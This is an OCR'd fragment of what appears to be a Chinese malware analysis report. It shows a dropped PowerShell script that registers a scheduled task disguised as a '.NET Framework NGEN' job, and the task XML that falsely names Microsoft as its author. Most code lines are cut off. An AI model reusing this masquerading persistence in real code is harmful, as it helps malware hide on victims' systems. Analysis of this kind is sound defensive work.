
图16 执行ps1文件
释放的两个文件内容如下：
updated.ps1
1
$xmlPath = “C:\Users\win10user\AppData\Local\Polic
2
$taskName = “.NET Framework NGEN v4.0.30320”
3
$xmlContent = Get-Content -Path $xmlPath | Out-Strin
4
Register-ScheduledTask -Xml $xmlContent -TaskName
PolicyManagement.xml
<?xml version=”1.0″ encoding=”UTF-16″?>
1
<Task version=”1.3″ xmlns=”http://schemas.microsof
2
<RegistrationInfo>
3
<Date>2006-11-10T14:29:55.5851926</Date>
4
<Author>Microsoft Corporation</Author>